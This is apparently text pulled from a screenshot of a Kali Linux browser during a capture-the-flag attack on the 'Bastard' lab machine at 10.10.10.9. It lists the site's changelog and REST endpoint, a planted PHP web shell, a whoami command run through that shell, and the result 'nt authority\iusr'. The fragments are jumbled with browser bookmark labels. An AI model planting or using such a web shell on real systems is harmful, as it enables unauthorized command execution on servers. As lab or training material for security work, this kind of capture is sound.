 10.10.10.9//CHANGELOG.txt Welcome to Bastard | Bas 10.10.10.9/rest 10.10.10.9//dixuSOspsOUU.p 10.10.10.9//cxk.php
10.10.10.9//cxk.php?cxk=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nt authority\iusr